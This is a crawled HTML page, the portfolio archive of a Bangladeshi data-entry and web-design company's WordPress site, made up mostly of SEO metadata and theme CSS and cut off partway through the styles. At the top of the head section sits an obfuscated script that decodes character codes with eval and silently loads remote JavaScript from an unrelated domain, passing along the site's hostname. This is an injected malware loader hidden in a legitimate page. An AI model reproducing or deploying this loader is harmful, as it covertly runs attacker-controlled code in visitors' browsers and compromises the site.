

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inputbangla.com/portfolios/
body_size: 28510
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Portfolios Archive - Input Bangla</title>
	<link rel="canonical" href="https://inputbangla.com/portfolios/" />
	<link rel="next" href="https://inputbangla.com/portfolios/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Portfolios Archive - Input Bangla" />
	<meta property="og:url" content="https://inputbangla.com/portfolios/" />
	<meta property="og:site_name" content="Input Bangla" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://inputbangla.com/portfolios/","url":"https://inputbangla.com/portfolios/","name":"Portfolios Archive - Input Bangla","isPartOf":{"@id":"https://inputbangla.com/#website"},"primaryImageOfPage":{"@id":"https://inputbangla.com/portfolios/#primaryimage"},"image":{"@id":"https://inputbangla.com/portfolios/#primaryimage"},"thumbnailUrl":"https://inputbangla.com/wp-content/uploads/2021/02/project-1.jpg","breadcrumb":{"@id":"https://inputbangla.com/portfolios/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://inputbangla.com/portfolios/#primaryimage","url":"https://inputbangla.com/wp-content/uploads/2021/02/project-1.jpg","contentUrl":"https://inputbangla.com/wp-content/uploads/2021/02/project-1.jpg","width":1290,"height":550},{"@type":"BreadcrumbList","@id":"https://inputbangla.com/portfolios/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inputbangla.com/"},{"@type":"ListItem","position":2,"name":"Portfolios"}]},{"@type":"WebSite","@id":"https://inputbangla.com/#website","url":"https://inputbangla.com/","name":"Input Bangla","description":"Data Entry &amp; Web Design Services","publisher":{"@id":"https://inputbangla.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inputbangla.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://inputbangla.com/#organization","name":"Input Bangla","url":"https://inputbangla.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://inputbangla.com/#/schema/logo/image/","url":"https://inputbangla.com/wp-content/uploads/2021/02/logo-without-bg.png","contentUrl":"https://inputbangla.com/wp-content/uploads/2021/02/logo-without-bg.png","width":500,"height":126,"caption":"Input Bangla"},"image":{"@id":"https://inputbangla.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='//fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Input Bangla &raquo; Feed" href="https://inputbangla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Input Bangla &raquo; Comments Feed" href="https://inputbangla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Input Bangla &raquo; Portfolios Feed" href="https://inputbangla.com/portfolios/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='elementor-frontend-css' href='https://inputbangla.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='elementor-post-36-css' href='https://inputbangla.com/wp-content/uploads/elementor/css/post-36.css?ver=1764790782' media='all' />
<link rel='stylesheet' id='elementor-post-41-css' href='https://inputbangla.com/wp-content/uploads/elementor/css/post-41.css?ver=1764790782' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://inputbangla.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://inputbangla.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.31.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://inputbangla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://inputbangla.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='cf7-extension-front-style-css' href='https://inputbangla.com/wp-content/plugins/extensions-for-cf7/assets/css/cf7-extension-front-style.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='editech-opal-icon-css' href='https://inputbangla.com/wp-content/themes/editech/assets/css/opal-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='editech-carousel-css' href='https://inputbangla.com/wp-content/themes/editech/assets/css/carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='opal-boostrap-css' href='https://inputbangla.com/wp-content/themes/editech/assets/css/opal-boostrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='editech-customfont-css' href='https://inputbangla.com/wp-content/themes/editech/assets/css/customfont.css?ver=6.9' media='all' />
<link rel='stylesheet' id='editech-style-css' href='https://inputbangla.com/wp-content/themes/editech/style.css?ver=6.9' media='all' />
<style id='editech-style-inline-css'>
body, input, button, select, textarea{font-family:"Barlow", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-weight:400;color:#677289}html { font-size:16px;}.c-heading{color:#212529;}.c-primary{color:#31b573;}.bg-primary{background-color:#31b573;}.b-primary{border-color:#31b573;}.button-primary:hover{background-color:#268c59;border-color:#268c59;}.c-secondary {color:#00a8ec;}.bg-secondary {background-color:#00a8ec;}.b-secondary{border-color:#00a8ec;}.button-secondary:hover{background-color:#0084b8;}blockquote cite,.breadcrumb,input[type="text"]::placeholder,input[type="email"]::placeholder,input[type="url"]::placeholder,input[type="password"]::placeholder,input[type="search"]::placeholder,input[type="number"]::placeholder,input[type="tel"]::placeholder,input[type="range"]::placeholder,input[type="date"]::placeholder,input[type="month"]::placeholder,input[type="week"]::placeholder,input[type="time"]::placeholder,input[type="datetime"]::placeholder,input[type="datetime-local"]::placeholder,input[type="color"]::placeholder,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea::placeholder,textarea,.mainmenu-container li a span,.tags-links a,.c-body,.site-header-account .account-links-menu li a,.site-header-account .account-dashboard li a,.comment-form a,.tagcloud a,.elementor-nav-menu--dropdown a,.elementor-search-form--skin-minimal .elementor-search-form__icon {color:#677289; }.button-outline,.widget-area strong,h1,.site-title,h2,h3,.page-header .page-title,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.tags-links .tags-title,blockquote,.form-group .form-row label,label,th,a,.main-navigation .top-menu > li > a,.menu-toggle,.vertical-navigation ul.menu > li > a,.page-numbers.next:not(ul),.page-numbers.prev:not(ul),.header-search .search-button,.pbr-social-share a,.entry-content blockquote cite a,.entry-content dt,.entry-content th,.osf-portfolio-info .label,.site-header-account > a i,.site-header-account > a .text-account,.site-header-account > a .submenu-indicator,.comment-content strong,.comment-author,.comment-author a,.comment-metadata a.comment-edit-link,.comment-reply-link,.comment-content table th,.comment-content dt,.widget_search button[type="submit"],.widget_meta a,.widget_pages a,.widget_archive a,.widget_categories a,.widget_nav_menu a,.widget_categories .cat-count,.c-heading,fieldset legend,.post-navigation .nav-link a,.author-wrapper .author-name,.search .site-content .page-title,#secondary .widget_product_categories .current-cat > a,#secondary .widget_product_categories .current-cat > .count,.widget_recent_entries li.item-recent-post a,.elementor-element .elementor-widget-wp-widget-recent-posts li.item-recent-post a,.elementor-featured-box-wrapper .elementor-featured-box-icon i,.elementor-featured-box-wrapper .elementor-featured-box-title,.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title,.elementor-nav-menu--main .elementor-nav-menu a,.elementor-portfolio__filter,.elementor-price-table__currency,.elementor-price-table__integer-part,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.elementor-teams-wrapper .elementor-team-name,.elementor-widget-opal-testimonials .elementor-testimonial-title,.elementor-widget-opal-testimonials .elementor-testimonial-name {color:#212529; }.button-custom:hover i,blockquote:before,.breadcrumb a:hover,.breadcrumb a:hover span,.list-check li:before,.main-navigation .top-menu > li:hover > a,.main-navigation .top-menu > li:active > a,.main-navigation .top-menu > li:focus > a,.mainmenu-container li.current-menu-item > a,.mainmenu-container li.current-menu-parent > a,.mainmenu-container .menu-item > a:hover,.page-numbers:not(ul),.page-numbers.next:not(ul):hover,.page-numbers.prev:not(ul):hover,.site-header .header-group .search-submit:hover,.site-header .header-group .search-submit:focus,.entry-header .entry-title a:hover,.entry-meta .author a:not(:hover),.more-link,.pbr-social-share a:hover,.post-navigation .nav-title,.osf-portfolio-info i,.site-header-account > a:hover i,.site-header-account > a:hover .text-account,.site-header-account > a:hover .submenu-indicator,.comment-author a:hover,.comment-metadata a:hover,.title-with-icon:before,.widget_recent_entries li a:hover,.widget_recent_entries li a:active,.widget_meta a:before,.widget_pages a:before,.widget_archive a:before,.widget_categories a:before,.widget_nav_menu a:before,.button-outline-primary,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary input[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button,.btn-link,.elementor-element .elementor-button-link .elementor-button,.button-link,.elementor-wpcf7-button-link input[type="button"][type="submit"],.elementor-wpcf7-button-link input[type="submit"],.elementor-wpcf7-button-link button[type="submit"],.mailchimp-button-link button,.mailchimp-button-link button[type="submit"],.mailchimp-button-link input[type="submit"],.c-primary,.mainmenu-container ul ul .menu-item > a:hover,.mainmenu-container ul ul .menu-item > a:active,.mainmenu-container ul ul .menu-item > a:focus,.navigation-button .menu-toggle:hover,.navigation-button .menu-toggle:focus,.entry-content blockquote cite a:hover,.site-header-account .account-dropdown a.register-link,.site-header-account .account-dropdown a.lostpass-link,.comment-form a:hover,#secondary .elementor-widget-container h5:first-of-type,.elementor-featured-box-wrapper:hover .elementor-featured-box-icon i:before,.elementor-nav-menu-popup .mfp-close,#secondary .elementor-widget-wp-widget-recent-posts a,.elementor-element .elementor-widget-wp-widget-recent-posts li a:hover,.elementor-element .elementor-widget-wp-widget-recent-posts li a:active,.elementor-brand-wrapper .elementor-brand-description,.contactform-content .form-title,.elementor-opal-countdown-wrapper .elementor-countdown-digits,.elementor-widget-heading .sub-title,.elementor-widget-icon-box.elementor-view-framed:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-framed:not(:hover) .elementor-icon,.elementor-widget-icon-box.elementor-view-default:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-default:not(:hover) .elementor-icon,.elementor-widget-icon-box:hover .elementor-icon-box-title,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) i,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:not(:hover) .elementor-icon-list-text,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:hover i,.elementor-widget.elementor-widget-icon-list .elementor-icon-list-item:hover .elementor-icon-list-text,.elementor-widget-icon.elementor-view-default .elementor-icon,.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-opal-image-hotspots .elementor-accordion .elementor-tab-title.elementor-active,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal .elementor-nav-menu a.elementor-sub-item.elementor-item-active,.elementor-nav-menu--main .elementor-item.highlighted,.elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-nav-menu--main .elementor-item:hover,.elementor-nav-menu--main .elementor-item:focus,.elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu,.elementor-nav-menu--main .current-menu-item > .elementor-item,.elementor-nav-menu--popup .elementor-item.highlighted,.elementor-nav-menu--popup .elementor-item.elementor-item-active,.elementor-nav-menu--popup .elementor-item:hover,.elementor-nav-menu--popup .elementor-item:focus,.elementor-nav-menu--popup .elementor-nav-menu--dropdown a:hover,.elementor-nav-menu--popup .elementor-nav-menu--dropdown a.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) a:hover,.elementor-nav-menu--dropdown:not(.mega-menu) a.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) a.has-submenu,.elementor-menu-toggle:hover i,.elementor-menu-toggle:hover .menu-toggle-title,.elementor-widget-opal-phone:not(:hover) i,.elementor-widget-opal-phone:not(:hover) .elementor-phone-title,.elementor-widget-opal-phone:not(:hover) .elementor-phone-subtitle,.portfolio .portfolio-content .entry-title a:hover,.elementor-portfolio-style-overlay .portfolio .portfolio-content .entry-title a:hover,.elementor-portfolio__filter.elementor-active,.elementor-portfolio__filter:hover,.single-portfolio-navigation .nav-link:hover span,ul.elementor-price-table__features-list .item-active i,.elementor-price-table__popular,.elementor-price-table__heading,.elementor-button-default .elementor-button,.elementor-search-form--skin-full_screen .elementor-search-form__toggle:hover,.elementor-widget-social-icons.elementor-social-custom .elementor-social-icon:hover i,.elementor-teams-wrapper .elementor-team-name:hover,.elementor-video-icon {color:#31b573; }.f-primary {fill:#31b573; }.main-navigation .top-menu > li:hover > a:after,.main-navigation .top-menu > li.current-menu-parent > a:after,.main-navigation .top-menu > li.current-menu-item > a:after,.mp-level::-webkit-scrollbar-thumb,.page-numbers:not(ul):not(.dots):not(.next):not(.prev):hover,.page-numbers:not(ul):not(.dots):not(.next):not(.prev):focus,.page-numbers.current:not(ul):not(.dots):not(.next):not(.prev),.post-navigation > div:hover,.page-links a:hover .page-number,.page-links a:focus .page-number,.page-links .current .page-number,.page-links > .page-number,.scrollup,.tagcloud a:hover,.tagcloud a:focus,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.cat-links a,.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.elementor-element .elementor-button-primary .elementor-button,.button-outline:hover,.button-outline:active,.button-outline.active,.show > .button-outline.dropdown-toggle,.button-outline-primary:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary 